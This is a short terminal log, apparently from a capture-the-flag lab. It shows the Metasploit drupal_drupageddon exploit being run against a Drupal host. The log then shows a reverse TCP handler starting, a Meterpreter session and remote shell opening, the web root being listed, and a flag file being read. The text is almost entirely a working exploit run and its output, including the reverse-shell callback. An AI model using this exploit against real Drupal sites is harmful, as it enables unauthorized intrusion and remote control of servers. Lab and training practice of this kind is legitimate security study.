 msf5 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.0.163:443
[*] Sending stage (38247 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.163:443 -> 192.168.0.119:55206) at 2019-04-21 10:48:59 -0400
meterpreter > shell
Process 30873 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cat flag1.txt
Every good CMS needs a config file - and so do you.